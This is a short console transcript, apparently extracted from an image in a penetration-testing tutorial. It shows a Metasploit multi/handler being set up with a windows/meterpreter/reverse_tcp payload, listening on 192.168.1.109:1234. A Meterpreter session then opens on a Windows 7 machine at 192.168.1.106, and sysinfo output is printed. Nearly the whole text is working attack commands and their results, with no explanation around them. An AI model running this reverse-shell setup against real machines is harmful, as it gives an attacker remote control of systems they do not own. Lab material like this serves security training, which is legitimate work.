 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.109
lhost => 192.168.1.109
msf exploit(multi/handler) > set lport 1234
lport => 1234
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.109:1234
[*] Sending stage (179779 bytes) to 192.168.1.106
[*] Meterpreter session 1 opened (192.168.1.109:1234 -> 192.168.1.106:49390) at 20
meterpreter > sysinfo
Computer : RAJ
OS : Windows 7 (Build 7600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >